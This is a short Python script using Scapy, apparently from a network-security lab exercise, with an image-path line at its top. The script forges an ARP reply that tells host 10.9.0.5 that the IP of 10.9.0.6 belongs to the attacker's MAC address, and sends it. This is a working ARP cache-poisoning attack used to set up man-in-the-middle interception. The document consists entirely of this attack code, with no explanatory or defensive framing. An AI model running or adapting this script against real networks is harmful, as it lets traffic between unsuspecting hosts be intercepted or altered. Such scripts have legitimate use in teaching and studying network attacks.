 from scapy.all import *
ip_A = "10.9.0.5"
ip_B = "10.9.0.6"
ip_M = "10.9.0.105"
mac_A = "02:42:0a:09:00:05"
mac_B = "02:42:0a:09:00:06"
mac_M = "02:42:0a:09:00:69"
E = Ether(dst=mac_A,src=mac_M)
A = ARP(hwsrc=mac_M,psrc=ip_B,pdst=ip_A,hwdst=mac_A)
A.op = 2 # 1 for ARP request; 2 for ARP reply
pkt = E/A
sendp(pkt)